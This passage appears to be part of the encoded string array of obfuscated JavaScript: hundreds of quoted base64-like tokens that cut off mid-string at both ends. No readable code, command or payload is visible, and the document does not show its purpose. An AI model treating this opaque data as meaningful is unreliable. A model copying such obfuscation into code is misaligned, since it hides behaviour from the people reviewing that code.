BR3P8O+wr8cPcK1w5I=','O8O3wrtv','w7vCncOywokUV2UfbxbCnkc8w65PwrrCpGY1w7gN','w6tlw6zDrRxUcg7Cv8KUEEfDtGZZwrJTw73DnMOsAlXCr210G8O+wofDngUzwro5wp/Du2XCr8O+wp5Yw7bDjcON','wo3CncKbcwc=','B8Kqw6s4dsObU8KPcMOaw6vDsMKhOQbDmcOFEDPDvnZrw7ctwq0gwqE=','LkTCnEdvXUlIPF3DlW5ew4/CksOreMK8wpZIWMKLw7LCl8OD','w41ew4/DuQ==','w7PCicKKVzjDrcKSw4wYw6/Csw==','w4R8U013w6/Du3nCisK+w4g0CMKxYsOhCMO1w7TDqcOmwpM0wobDkMK9w442Kyp5wrjDhg==','NsKHXEU=','w7JQwq/DhRnCqFpMw4fCmsKgw5jDvMOrGsO3S2s3XQ==','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGnEzw6/CljjCvw/CsDZuw4TCncKAdMKkKsORfSBB','wrvCmsOywqY=','w7jCh8KJXSbDpcKWw4ghw4jCrSo=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqJUwrTCusOawo9bYBoMwrRY','VcK7woDCrA==','w7p8UAlDw5N/AVXDhW0dRwvDjz9ccBNydVnCvMOvTMK+wpI=','woBQPDbDolxFw5DCog7DnsKhwpTCqwI6wpfDpFY1HiY5MiUAw5XDpyEFw4Rtw5Rvwo3DqMOoUcOdDzbDmHBOw6LDnW1jwrE=','EGoFw7U=','w71+Xgxmw5I=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqNZwrXCssO9woI=','woLDvMO2aAbDqg==','CsK9w6gkYMKXVsOG','w7/Ch8KTU2XDpcKR','woFHecOjEMOfRsKoQMOBN1l3Qhs8wonCrsKtQQ==','w7FUwpc1L8Kwwo8DwrDDoMKLdm3CsUMjfcOMw4lFwojDnCg=','w7LDqcK6Tg==','wrfCj8OrwqvDp8K8JcKTwpERw5RLKsKMw5VNw5TCjcK3','Gg7DoV/DqcOuwoDDpigRwrxoEDbCiToyw6s5wpM=','wrQRwowPwp/DjcOXFU3CrcKUw7vDmSjDsxM1EsKkPg==','fxHCmmzCv8O0w7AaJcObCChQDcOGCXtDw5DDlw==','wqMpw41XKcKEPmJPw7o5w4XCvXcwwpzDkkfDpsO9','wq1sw6PDrRpccEQ=','wpDCiFVB','MsKSU0zCig==','ZB3Dm1HDkMKXwqxSTcOKJQ==','w7fCh8KURgHDosKRw4w1w5LCuQ==','VcKgwoDCpS/Dq2TDlMO4w65z','wp7Dq8KQw6bCosObw7x0w6DCpMKz','wr4Swo4NwojDicOCM3fCssKV','wqRnw67DpQpd','woZHw4PDsgHCr1xveMKhc1jDg8K5','HX8Lw7E=','fwLDml3DlA==','worDgsOLLATCrg==','MsKqJsKf','w5l0K8K7','w75VOsOn','w4jDryw=','wprDvMOoeT/Drzg9bMKgwpw=','VxHDq1nDvMOowprCiisdwrNoEm0=','w6PDqMK9VA==','w4lLw4DDsALCj0wvdsKlYw==','T3IiJxY=','GAxDw4rCgws=','w5HDvCLCn20=','G8Kiw7nCiMO8','FAPDrF3Dog==','w7x9RAVb','wr/Cj8O9wq/Cpg==','wq0kw4BVIg==','OSlnwpdQ','w44Gw7R8OQ==','w4gpwq7CvsKp','woLDvMO2aAPDrz09VQ==','UsK9PsKhw4rCowloQsKRWcKaV8Ohw71N','NMKfYCY=','w43DqDPCkg==','P8KHRVs=','w5N0MsK/wq0Ow7PCisOY','w7DDqMK8TsOLWcKX','cRLClmrCrMO4w603','ZVHClU4=','OcKfcCY=','N8KCwp9EBz/CgUw=','w7dUwqTDjg==','JMOQWGJywr4=','wqHCi8O5wq/CuMKtL8KM','wo7Dk8OROwPDvMKywo7Cq8KCAsO2w4daw6gfw5TDuhgxcMOSwp8vw7pLwowdAhA=','PsKnJMKdw4rDgw==','NMKkOMKO','w7N9Ugpbw590LA==','wqFWwpdgcsKdwoBz','w7rCrMKcwpw=','w7PCicKURg==','w6zCkcKQHA==','w7nCl8OxwpE8WWE=','w6PChsO1wo1nFSs=','BMK3wrcnwpLDhVo=','w59hMsKuw7Ncwq7DgA==','w6vCh8KTWg==','wr/CgcO8wqvCvsK2JcKQ','wpd6TUd7w7o=','w6TCrMKDwpxCQw==','w67CiMKDVy7DpcKbw4wp','VgvDul3Do8KmwobDjTIRwrNjHyvCqw==','w63CqsO4wr8z','wqRMw6jDtys=','NcKlL8Kfw7vDqMOc','V3gJwrQ=','wrrCgMO7wq/CssKQLA==','woXDscKfw7DCpsOIw7J/w5I=','wrMgw5JcL8KCKWBMw7s=','w6oUw4MLwpTDicOWJR/DosKfw7/Clw==','CgfDvlTDr8OowpfDpCsQ','wr0sDURGwog=','w5grw51rw4DDuw==','eUzCgA==','N8KIwppR','wonDgcODOBXCsg==','w4nDsjA=','wqdkw6bDsRtB','UcKqwovCtA==','K8KiL8KOw6s=','HsK3wq4swpvDkg==','wrrCvsKBwpxPXsOxw6o=','wrrDpsOoRhc=','w4PCh8OswqcF','asOSWUR6wqwOOg==','L8K7LsKZw6rDhsOW','fBPDhFHDjsKC','wr3DtMK6WcODGsKXw4TCsVPCrmHDrSUJNl5FCwzChcKrwoHDhCTDqsKYM8KOwo5ew4o=','wobDpcKPw6bCvMOO','w7rDqcKrUcKDQ8KLw5nCqVzCom7DpSBIaUlTER/CmsOjw4DDiSvDoMKPI8KMwp9L','w7BVwqXDqRvCoEpe','wrrCmsO6wqfDp8KrIsKLwpEWw5ReHMKOwo1Sw5PCm8KsU8KMwrgKw4vDtsOzOknCmn4=','wpvCj0s=','w7JbI8O2dsOv','OcKbaikXJg==','wo7DgsOMLBjCsg==','w7NHJA==','wo3Cm8Kf','McOswqJ3w6fDgA==','IcKfcSsRJg==','Jy1owp1KKDUqLQ3Cvw==','w6rClsOlwr4xW3cL','wrYsw4ZEJg==','w6PDvMK8WcOAQw==','FMK9wrM/wpzDiw==','GRfDulc=','w7fCvsKC','wq8xwoXDlQ==','w6xgUg==','IiFhwoZU','wpvCmVFB','C8KTAcK3w5A=','dEsKDyk=','bFfChFo=','UGEj','wpNKZMOlGg==','w6FQwrPDixo=','w7x9XQRd','A3Js','wrvDiMKEXSTDo8KHwok2w77CsCp2SMOICA==','HcOhwo/Cry3DrmbDg8KB','e8ODwppAFjLDg1Uow63Ch2rCtBRswpLDvMKZGsOsw47Dj8OuXzDDhFcCw6BGw7fCvk4Jw4XDqA==','w5nDmsKNeE4=','wrFwXhMCw4JyNlbDjSAQG1HDqCRXcR9qPWTCuMO6R8K+w40=','w4c1WFB8w6rCuj3CnMK3w4pzQcK9ZMKpAcK5w7LDrcKnw5kxwobDj8K9woQ/IzlJwrjChg==','w7ZTwowfwpTChcOBOVbDrsKYw73DgzXDiwN4C8KjLSrDqsKpw4EUD3PCiypx','w6dbwotsMcKIwoRiw681G8Otf8OTw77CqcOaw5gODcKaw7/CqXRlPsKew7nDoA==','w7PDgMO2wr7Cr8KyZ8KKwpUAw5ZaVcKDwow=','e8ODwppAFjLDg1Uow63Ch2rCtBRowpbDv8KYE8Otw47DlcKg','w5LCvcO2cCbDqjoqFMK7woQFwrnDosKzPSAtwoMVEEdhwpnCnMOYRHNa','woo7wrjCssKmwonCg8KDw7oTehnDhGDDtCBCwozCksO1d8KfeCXCmMOawogdwr1tw7BQfg==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8OyD8O1QxM3VMOyCcKQw5FGw5zCnsOewr4Sw4JMw6TCtMOLw7zCtsKoFMOO','w7PDgMO2wr7Cr8KyZ8KNwokWwpoRHMKWw4VNwpvCnMKsXcKFw7Baw4XCpMO8K0fCn2XDjcOAX3ZgwqB0w74/','w5fCh8KbdgHDnBTChcOPIW3CmcOAZsKDwoHDrMOEwrvDkUFqW1gqO1Naw6obw4lDwrcqw5kGHFfCo3TDtMOxwpsRw78=','w4c1TE58w6rDsibDhcK7w5M2AsO0PsKhCcOgw6HCpcKvw4k5woTCncO2w5g2YA==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8O2HsOkTxMsRcO2AMOdwpBSw5jCnsOewr4Sw4JMw6TCtMKc','w68mw41dPsKNKVkAwrkgw4jCsm1Tw5nCnwvDqsO7wqjCukTCnsO+BMOkw5tbIw==','w5fChsKGeArDg03Ci8KIPHzCkcKALsKIwoDDvMKFwrXCllx7UxhzPkZUw6pXw5tP','w4l4UE9lw6LDsizDiMO8w5M7DsK6PcO8TMK6w6nDvMKjw5BxwoXDnMK6w5s7P29Nw6Y=','w68mw41dPsKNKVkAwrk9w5TCtm5TwprDikfCo8KhwqDCsh3Ck8KyD8O1w5JFIw==','w7FUwpc1L8KwwoMfw7rCo8OKcnTCsUB6YsKAw59JwpDDg202Fw==','I0/ClU55HAsMKlTDlyRcw5LClMK0fcO9w4xADMOAw6rDiMODW13Cu8OSwqUKwoll','w6A3wpjDgMKDwq5nVAooMmVvYzTCm0vDisK7TcO1w4NNYXlYwpBQw5HCs8Klw5zCnzo=','VhbDp1vDpcOuwoDChWkVwqVoE2/Cqy49w6wwwpJmw7jCp8Ojw4LDhgTDt8Ofwow9','wrFxXgZfw5p+OhrChnQQSBHCsn0TOBNqdX3DvMO6QsKvwo0mw53ClMOv','w5bCnlRCw5HCusK1w7zDvwTDmcKGJsKww6zDpcK0w4/Ct185w77CgQA=','wpPDrynCnWlAbsKoJ8KXCVjDlsOkB8OaIsKIwpnDhTwsX8K0SzR7CsOPYsOFTMOu','VnwEw7bCvsOKw54GbMKvK3kIEsKkXH3DtWzDgcO+','YsKlTA4nw7XDhcO6wpbCpcOYZ23CiMOmwojCqMOow67CmMOfwrjCmcOGwoNlw6Y=','csK5IsKdw6vDk8KaT3Fzw4rCgxoSw6MgworCqsO1w50Zw5TCpcKLJsK8w63CrMOqbUYqEMKeBMKVEXTCrGA6','bRzCh2rCtQ==','w4nDvyc=','I8OiwqRiw6U=','DADDqQ==','wpFKf8OqFcOVQw==','BMOjw7M/YcOXXcOMc8Ofw6jCusKpKhHChsONED7Cvy1MwopNwrstwqdAw4zDi1nCpcO8BsKHwqHDhVxbwp7DnsKi','wr1bwoM=','wpd6TUN4','w4Mvw5w=','f8Kgw6YzwrjChMOrw4LCgi4FwoHDnMOIwofCpGlFRMOEwoZtXl10NlYOw7jCswM9QsKHS8KiRcKnwqoZIgbCrMKRwoDDg8KvwrvClcO+wqLCqsOpdXU8','eBDDkQ==','wo5EwqYpZcKzOMKAwqpnwpBdwoA7wop9wobCgsO5P8O8DcOww7kvbn7CqMOfwqpnwonCgsOqCMObwotgXMO3w7LCggBCKsOmw7BHwqzDtMOdR8OyJQ==','BsKzwrUqwp4=','w6RWMA==','w4s4DxIlwqfCrF3DocObw4UyDMK/d8K+A8Ohw67DrMOrw5QxwojDmsK9woR3ICZCwq/Di8OJwovDiAoCf8OdwpzCjmLCi2dGwoHChxzChBw=','MVDChFFhWQURJ0HDnzQbw57ChcK+aMOywoFaC8KHwrk=','SsO9wrQ/worDilrDhg==','FQ1Jw67CmwIfw48=','w6TCgsO1wpQwU34dbg==','wpTDgsOIJAbCo8Oew43CvcKGBg==','ZMOGSW57wqQHIMOVfw==','w40Fw7x8NsOu','w7/Dsg/CmEA=','wp3DgcOCfyI=','w5fCncKbeg/CmhnDjcKUJXvCksOMIsKcw5TDp8KJw7I=','wrMcwoAA','wq8hwpXDpMKHwrs0CQ==','w7vCk8OzwpgzTg==','w41CYsOhGsKXQMKDWsOBOFJ4Xzk=','JMKOH8KCw4k=','woDCuWxVw7w=','w5/CmcKOZ0/DhQjDlsKUJG3Cj8KQ','w5RFMSk=','worChsKM','w6E2w4bClcOGwrlo','w73Co8KVwpxUeMO2','w4TDsjXCjnRWK8KoLcKMAQ==','wqwdwrzDhMKI','EsK5wpl2Ng==','PCZhwpdEAhA=','c8KvLsKcw6LDksOWFTY=','flbCintX','U8KpNMK0w5/Duwl9Dg==','w5fClElJw5PCu8K9w6fDtFDDmQ==','wo/DicOkOQLCp8Ok','DRDDog==','I8OswqV3w4TDjMKywq7Dpw==','f8KObD0Lf2diwolNNUrCt8OYWMKBKMKc','JcOaXGVzwqFQKsOUbcO+w7jDnFTDtMKGWQM=','NMK/JsKW','YBPDlFHDjA==','wqpWwpF6aA==','FR1Zw58=','wrc0w5hEGw==','DhPDtEzDmw==','RnIjKg==','P8Oswrdn','BcKgwqQ=','FA3Dr1w=','XMK7wpnCsg==','w5t/VlQ1w63DuzXCm8KhwppxDMK4dcKtHsK2wr7CtMOpw5k1wp/Cg8Okw5o+Om9PwqbDi8OIw5XCkloTacORw5TCiHPDgjIQw4bDgwvChlzCs8Oh','aQrDk1fDo8KZwqZaecOWLQ==','wrfCk8KhwpUvX2JFKCjCl0Qww79CwqnCpHoUwrAXwr9gLsOQNj/CncOWdWYqw4gLcMKtwoUGw5TCkkHDnjDDoQcIKnFITcK+wqMoKsKsw4oscA==','bMOTSVRzwqEYKsOPccO/w6I=','Nydhwos=','Z8KMw5xNATPCiB9jw6PCgXnCoUpnwoXDtMKNC8KkwpjDm8OlVGrCkBtSw61Gw7TCs1IIw4LDqsO7EHnCmcKtw4/DrgDDscOISUfDkQFiw5XChcKETsOpN1kVw5w=','w7ctwqDCvsKmwpbDmsOiwrgWLj/DhinCoQ==','w58Ed8K6Vw==','SsK2wq49w5PDhVPCmRbDssK8RcOKw4BWwpnDu8OBJsOcwpJVwqhDw6TDqcKbwoJRd0g=','HQdew4jChRcuw5k/f09j','LlPCgk0g','wotIw47DugnCskktYMOuclLDgg==','w5jDo8KSw6zCtcOWw75kw4bCs8KtwozCqBfCkyLCl8K1w75nwroE','wr3CkMKOfg8=','wrLDoMKcw6LCvw==','w45WOTc=','YELCmUY=','fwfDlA==','CcKjNcK3w5jDpwtsRA==','AsKtw7/CiMO2UMKEw5Nv','MxfDrGrDpA==','F8K+KcKow6k=','wq5cwpBSacKQwoFPw6YxSQ==','wrLDjsOPPRM=','GMKgQx4w','EQzDql3DtsOEwpQ=','exHCmFjDtjfDjQ==','wrMgw5JcL8KCKQ==','HQdJw4jCjywK','IcOmwqZvw6nDjsK1','wpDDrcKTw6c=','wofDv8KlcCbCrj4=','wq1jw6PDqg==','Fn8Fw7w=','Gw3DoEzDq8OlwoY=','MsKRbToaPH8=','MBPCllzDksKTwq0KOg==','wpXCncKBdA==','woZowq/Ct8KkwpHCicKew7YTehnDhGDCrWNMw4zDmcK/LsKBJTbCk8Kbwo8cwrNsw6ZBfBnCqhg1S8KMw5HCvFfCmsKmT8K+JEJUSA==','wotiw4how4TDocOew73DnmJz','Yh3CplfDng==','DsKJwo4bwoI=','KsKgRww=','PcKXLS0QP2ZmwoVcdA==','eRXCmlHDuSDDoVU=','fA3ChW7CtsO1','w6/Cm8Ozw6rCqcKzK8KNwo9JwphMAMKAwo1Dw5nChcKoTMKHw6EJwoTDt8OyKgXCkGXDksKXWHR1wrAyw6x5wpw=','fULCgk1jSGwB','wp/Co3zDlXRYcA==','cMKUXkbCgcKFV8KiXSo0RyV1CATCkMOzPwwCSQ==','w6jClsKLWzw=','EMKoP8K1w4rDpg==','IcKkwppVPQ==','G8KCwr4Owps=','E8KqwrYawrrDnQ==','EH8b','Y8OXTg==','wrvCj8Os','w6NEO8OrbQ==','fhfDhljDgcKVwq4=','T8Kqwp3CrD7DqWY=','NMKqOA==','TMKsw7Q=','DcKuwrYZwqHDmA==','w6RPw7XDjwA=','WMKiwqg4wofCi13ClwHDuMKsDsOHw4JWworCqcKBag==','w7Z8Qg5dw4JaJE7DjXI=','wrF7XwVKw4Q2MlXDm3RVSBvDrGAB','GMKpw64hNMOZU8ODYcOFwrnCtcKvMhrCkcOTXDfDsCUxwq4lwr0/w6kZwonChwrDv8O2C8Ocw7w=','P8K/VS8e','wo3DpsOzHyc=','wqzDlcKaw6nChw==','BMKiVkPCsw==','wr3Co8Oqwp7Chw==','w5kAw45Mw6g=','fznCuH/Cmw==','WC7Cv0/Cug==','wr3DrcKhT8OaGsKBw4PCoEc=','w6ddM8OnNMOwRsKlAks=','woo4wqPCqMKxw4/Cm8OHwqc=','w5FSPTbDtlg=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKxPizDtw==','FQpZw4TCgQY=','w4MTw6Jr','wo7DlcOALQ==','fcKDXlrCksOEQsK2SSprSj92HgTCjMKq','Vm4Hw6rCrcKAw4cJbMOqKHYYEsKxHnrCrGfDicKqJQ==','w5Ypw59bw4nDrsKTwrI=','wqhawpB9asKZ','w7FAI8Ow','HBtIw4s=','wrxiXhhbwptrI13DjS0WXBLDvShBOw==','B8Owwp1qw5A=','wr/DjsOAEQ==','wrTCtMOgVMOHU8KGwoTDrQU=','aSFowpUc','woXDtsKewr7DsA==','YsOYWWJuwoIb','woc/wqXCv8KiwofCjsKOwrcVYAjDjCPCsC0=','LFzDn0DDhcKbw6ZDcMONJMKJw7rDgcOKwoFTKifCiA==','FcKjNcK3w4bDgQM=','C2wLwqTDvg==','w4pZNDzDuHJP','wr8TwocNwoDDp8OD','FAfDoF/DusOj','wrpMwoZnaMKOwoR4w6Q=','w7DCrMKFwpgBQ8O4w7PDkWJyWw4AAcORG8KIGMKs','MsKDwphACxnCiA==','w49SPj7DtFU=','Jj1nwoFIPx8oKw==','ZRHChlPDozw=','wrFtw7XDtgtXew3CvsKXEg/DpGJfw7xfwqPDnsKw','w5sIw6NtIMK0YcOswow=','EyF3woZz','wrEkw5BRIw==','woTDocKcw6fCv8OVw6l0','SMKkw6k8','diVqwoBZb0g=','N8KdVUzCnsKmVA==','Nxhlw6/CvQ==','O8KkPcKgw4w=','wpDCmsKLehrDuAs=','woHDo8OpdTs=','w6jCk8KFQTzDvsKcw4cq','wpTCmVZKw4LCtQ==','wrZYwp8/MMKYwow=','VMKhwonCpSfDhWU=','NMK/P8KKw7DCncKVTnFqw4jDgE4Ow6M2w5/DpsO9wpYOw5rDpcONJMKwwq8=','w5bCnMKeewfDkQzDkMKNPDfClsOdLA==','LsKDwphAFT/CgEcl','wqMTwocNwp7DgcOLM0Y=','w55lXhpG','wrHDr8OoAwA=','wpFOdcOhGcOOGcKbQMOfLk8=','wovCkcKcbw3DmR7DgMK1LWHCiA==','H8K8wqMuwovDqVk=','w7laM8OnYcONSQ==','JAnClELDhcKEwrhed8OWa8OR','w5TDsyTCn3l7KA==','w55KeWI=','w7hfwqXDjw/Cjl8=','w5k1w6XDoA==','McKiJcKKw5A=','wrBTQMOiAA==','wq0wwoPDlcKOwrQz','fULCgklg','D8KlPsKl','wpJ1W0dzw6fDuTHCjA==','wpZFcsOhEcOTWsKOSw==','E8KVw4nCrsOa','a1suBSo=','w4FbPz7Dp1hbwr7Crw/DnMKjwp3Cuj5iwp7Dp0cm','A8K8wqMuwpXDj1HCnQE=','w4J7IsK7w6YPw6/CisOa','wrJQw6jDrTQ=','diDDnlvDqg==','wrdCwo8qO8Otw4Vew7HDrMKWfm3CpEQva8KNwpNPwpPDnWJhD1ARYcKvw6hW','w5rDjsOILFA=','w4NPw4fDsQ==','FMK+wqgsw54=','w4xEw4bDsBbCjl8=','fwfDlEfDlMKEwqJZfw==','ecOTTWt3wq4Y','wrFxXgZCw5N1Nkk=','wrlTwp4+','QHI0Jx3DgcKTwpM=','w7fCg8KJVTzDpA==','woBKYsOh','bcOTWGM=','P8KqP8Kfw6TDiMOIGA==','w6RdI8OufA==','EcKmw77CiQ==','wrUsw5ZcKw==','wrAYwoYM','w6fDtMK6UMOL','wovCiVpZw5/CqcKww7c=','w5c9wq7Cr8KswpbClsOG','N8KbZio=','bgjCl3/CscOlw648','woJPe8OtGQ==','OQzDoVbDt8Omwp3DkDQ=','XMKrwoDCqTE=','wozChsKG','LcK/SBwywqc=','YQDCnETDpG7Chx7Dk8OdcMOtw57CrcK1VApvaTFDGnE9w6zDlj/CuwvDvjtIw4TCnsOWMsOrPcOaTw==','wqAkwpzDgg==','w5Eow558','w7tULMKfw7Y=','wqZtw67Dpw==','PsKsWQQywrbCjsOSwo7CrA==','wpU1wp7DlMKfwoUmHhADZVU=','KcKIwoxJEjXCi2Mtw6U=','CMOzwrlww7zDssKxwq/DuHhVwr0=','wospw5JuwoXDrMKMwqDCgnBww5PCkzhbwqfCjCkJXMKqw4EOdcKhwqHClEAJw5Mfwqkzw4HDpMOx','ZxXChVE=','AMK+wqwWwrrDgg==','ZcOXUGI=','w5ZFOQ==','wpTDtsOgeA==','w7XCuMKFwpFDRQ==','w63Cl8Okwpk=','w7rCk8KTWifDvg==','UcK/w64=','w4UDwrJwOMO7ZMOs','HgfDq1w=','w4VSNT0=','RcK4w7M/e8OI','Ew0Jw4TCmgILw5k=','S2c0MgnClMOOw4Ubw6tnw4nCkV3DpMKJGsOyWsOvw4HDpnNsPMOYMMKAwobDgVRIMzJTwp5sHcKr','YcOwa1d0','wpPCssK5TwA=','w7XCqcKcwpBC','w75kUB9Ow4Q=','w7l3VA8=','w75nRQNAw4Q=','BxtO','M8K7LsKUw5DDgsObE3tvwovCmlgVw7cuw7jDocOrw40Bw4HDuw==','w6DDqcKvTsOaaMKKw4LCoFvCtA==','w75BwqTDhCTCpFhfw4jCusOrw4bDrcO6CcOkZ1AhVMOr','w408wqnCtsKawpLCn8ORwosKbxvDjA==','GcKiwqIlwqDDg17CigbDqcKlDsOdw4lewovDmcKGasKww5xWwqQ=','w7VaI8OwYMOdQcK3B13Dhgc=','wpPDqsKJw7HCqw==','wpTDgMODdCw=','bg3CmWLCrA==','w4BEw5bDpxfCnlc3ecKidE8=','wpDDocKYw6c=','MMKuJcKdw7fDjw==','QcKjw7MlbQ==','Rn00MAPDscKPwp8fw6Rlwoo=','w7HCo8KFwotV','QsKow6Iz','woZFYsO2Dg==','K8KCwo9RXg==','w5c9wq7CqMKxwpDCk8ONwrM=','wrlMwoZ4dcKPwoVzw6c=','J8KgwrIwwrY=','wr/Cn8KFUQE=','PMK8SwQ6wqbCg8O2woY=','woLDpsOncCbDvTc9XQ==','w5Qsw499','w7fCrMKFwpxLWMOiw78=','w4BWJDzDp1JbwoQ=','w4ZLw5bDsA==','bxPDglHDh8KZwrlO','wrxnw7LDrw==','w7/Cm8O1wpE4','DAvDulTDqw==','wrxZwpUuLcK5wp4=','G3EGw63CvMODw4M=','PcKMwphAPCPCmg==','FcK9wqk/wpbDiEs=','QHwuNh/DgMKV','w5c9wqHCtsKkwpDCgw==','w4ZFw4zDoQvCr00=','w6jCk8KKXynDvsKM','Agppw6zCgA==','w4F2AsKfw7c=','wpRuUk90w7zDrg==','wovCkcKCcBTDki7DicKAO2o=','NMKGcy8RNm5n','EgBDw4k=','MlLCmEfDlcKUw6ZafcOWPA==','LcKfWE3Cg8K8Qg==','wrUSwo0cwp3DhsOR','CxfDo1XDr8O5wos=','worCgcKCcgPDhRQ=','w6JRJ8OueMOhSg==','KMKYwpFIEiTClw==','L8K+JsKXw6LDlcOD','fwfDm1nDgcKEwrI=','LsKuO8KWw6LDhMOf','wrIww49dL8KTNQ==','wr0wwpzDisKKwqg+','wpXDksOIJhHCtMOk','VkzCoA==','wqVQwop/','B8Kiw6nCiMO+TcKjw5I=','w4VwNsKyw7k5w63CjsOcw6Je','wrxZwpY3LcK5wp4C','N8KEwpJO','w6ZywrnDnjo=','woJSQ8O8DQ==','MMKiJcKR','wprDrcKTw6g=','w613XQ==','wofDi8ORLgLCqMO8w5XCuQ==','wqbDlsKTw6XClA==','w4vCtMKJVA4=','w5dPw4/DuhjCpHoudcKzYg==','GXoMw5rCtcOMw4Qb','w7BTwrLChxXCrk0=','w4ghwqLCsA==','IMKgRwM=','S2ElJA==','w7N7XwA=','w4VwKg==','PsKsWQQ6wrDCmA==','wpTDgsOVJwnCmcOxw4DCvsKQGQ==','w5skw5Vz','w5deJDXDpQ==','w44Ow7hy','I8Kbbw==','wqHCi8OzwqvCvsK6Lg==','w6PCgMOkwps=','DMKsI8K3w5DDuixt','TsK/woHCqSs=','w64mw41dI8KEIlVTwrgww4XCtWILwoXDiwo=','woZuS0p6w7w=','w5Y4w49ww4rDvQ==','ZcKjw6g5bcOXUMOXYQ==','HcK4JcK6w5HDvA==','wqMPwoo=','wrcIwpcAwpfDmg==','w7LDq8KvSMOPRQ==','EGocw6nCqsKXwphHYsOiYiVDBMKpHnPDo2XDg8K1fx9CeMOlw6rCnsOuwphHOynDhMK/XsOjwprDqj4=','MMKLdyYQIA==','Oylowpc=','wpzDssOoeQ==','wr3Cj8Oywq8=','woMiw459Fg==','w75fwqLDgRM=','bxjChWfCucOyw6c=','ZcOXSXJkwqwRZA==','wo3CjlE=','wr1ww6k=','w7ZVw6XDgxrCoF5I','w6zClsKlwpQwW2Md','bg/Clg==','OsKYwohNHCQ=','L8K5KA==','OMKhXAUxwrvCisO6wo4=','w7PCh8KUbTzDpMKAw4Qvw7PCvi91','DArDu1XDrMOlwpPDjCs=','IcKsTQEyw7HCn8O7wpfCrcOXJH/ClMOo','KMKjPsKXw6HDicObCHQ=','wr1RwpF5fsKSwox/w68=','MMK8wqU8wro=','wogrwpPDkMKi','wrpNwoV6eMKdwp9y','wqpWwopgecKSwpk=','w557IsK7w7gpw6c=','wqttw67Dthtbag==','wpvDvcOheTfDgTk=','w5xFw5fDoRvCo1xvesKvclLDgMKhVMO4wrDCiWJEEMOjOsOnw6bCsSQ=','fhLCm3/CvcO/w7Y=','w7LCiMKDVzDDg8KT','wojCkFlUw5PCr8Oyw6TDsUnCksKAfMK2w67CpQ==','wpvCk1ZZw5PCs8Ko','HH8Bw7XCoMOAw5gcYsOgazoOCcKoXnHDrGvDicK2','wrtyw6zDqwo=','OMO5wrJrw5I=','w69nQgM=','F8KmwrM5','wqUkw5ZRY8KJPkRG','woXDiMOLPxXCqMOp','wp/DqsKZw6bCqsO1w70=','w5EIw6N3McO5b8Omw5YKw5xfwow9w4J/woXClsOuPsKj','wq9WwpZ5fcKI','wofDksOBIh8=','wrpnw7DDrgdqcFbCsMKaGlI=','w5Agwr7Dv8Kxwo3CjsOCwrg=','w6bCqMKBwpVVaMO+w7PDkWJ5SA==','wqfChsOtw67CvsKwPsKfwpA=','wpV+T05sw5HDuzXCisK3w4s=','wqHCi8OvwqbCq8K8Lw==','Jy11wp5FEhgzIRzCqVI=','UXYwLgPDscKVwoU=','I8KbcyIGDWFwwoRG','IcOmwqZvw7HDssKkwqLDv0sC','V3syZhPDgMOMwpgXw7ZswoHCkkvDpw==','CnsYw7XCoMOyw50bZMOh','CMKlI8O2w5fDoEh7RcKEWcOOHsO0w6Y=','w5ZFw5fDpw3CpA==','fhfDhljDmcKpwqFEd8OW','wrMgw5JcN8K+JlJPw7k=','EsK8wpjCrTLDq3HDiMKC','T8Kqwp3CrCbDlWnDgsOCw7I=','KcKIwoxJCgnChFEuw6c=','wppLw47DoVPCq0otesOteFPCgsK5XsOvw7fCmnk=','wrEsw4Y=','wo5vWk9Ww6LDtifCmw==','OsKaQlnCisKIS8KDRyIj','H3pMw7zCocOZw5IGb8OqYUQfCcK1FGbDtXA=','w4TDkSjCuUA=','wrTCisK7wq/CssKrL8KQwpgRw55vB8KNw5BFw4TCnMK8','wo92wpFEWQ==','GghAw4g=','M8KSbCkYN3ktwoJcPHzCnMOGXMKUZg==','JSFh','w7dQc8OnYcO2SsKsDlrDhyXDiMOww5kUwpfCi8KZ','w6ZVO8O3fA==','I8OqwrI=','w5rDuWTCn3lAK8OoKsKGCGXCicOuD8OLIsKdw4A=','wpbCnVVI','FcKvw7TCisO3XMKYwphvwqzCg8OowpnDgsK7V8KIw5nDsQ==','wp3CncKcbw7DlhTDscKIJXw=','MiwhwpdEORMoKBvCqHDDi2oaw5bCrBYG','w63Ch8KLRy0=','IMOzwrpqw7w=','w702w5JRIMOf','woAXw6F4B8K3CQ==','W8Orw6RRwqbDgH1uw55dD8K7wop4UAt0','OMKWVE0=','S2c0MgnClMOOw4UFw7F3w5bDnVPDp8KBGsO1RMKuw4XCp30sN8KSPMKJwpLDgQ==','w7nCisKIVQHDqA==','wrhrw6Q=','w6NUwrHDhhbColw=','wrEsw4Yd','WMKhwpnCsiY=','w6xiXQJb','w7lQwrI=','U8KrMMO/','C8Krw6Z6','EsK+wroNwqHDgnVuwoc=','wqQYwpMEwpnDi8OAF07CrA==','w4rDrcOdw6DCvsObw6hiwojDtMK5wo7Dpw==','LkzCihvDicOI','wqZfQcOKIQ==','Ngh9w4HCtQ==','OsKbeg0QNm4=','W20Nw7jCq8OOw59Ff8OgYnMBAw==','UXYtLQzDi8KiwoYTw7Vz','HcKuJcK7w4jDqw==','w7gOwoYJworDi8ONe0TCr8KLw7PCmivDjwcoAMKkPg==','w4RhKcKu','Hn8Mw7zClsOYw4M=','wr1sw6TDpwwYakrCqcKUGg==','IMKsRw8nwr0=','Ny/DulPDrw==','w71Uwq/DjQPCqQ==','w7nCicKfHzzDpcKBw4Uo','w4gtwqLCvMKxwoo=','woo4wqPCqMKxw4/CisOCwrMf','w7rChcKTWz7DqQ==','w7rCgsKDcSTDrcKGw5o=','YRHCiVDCuiDDgUXDlsOV','w6oOwpMJwpbClg==','w6NUwrHDhhbColxsw4fCvg==','AHAvLA7Di8KPwp5fw7VlwpvDi1bDp8KIUMOxUMO0w4PCuj1zPsKELQ==','w5dPw4/DuhjCpA==','GcKsw7XCiA==','wrNXOMOsbcOnQcK2R0zDhhbDjsO2w4Yfw4jCnsKGw6nCm8OnwoDDpMOIP2Y=','UXYtLQzDiw==','LxHDmVrDlMKTwqVDNcOLLMKIw6DDicOMwoNeIizCmx9ELsKff8KheQ==','NDh1wpdSKSIp','w5jDp8KRw6zCp8OewrZ9w5TCtMK6woPDqg7CjiPCnsKkwqQpwrYGTcOET8OZwoHCrsK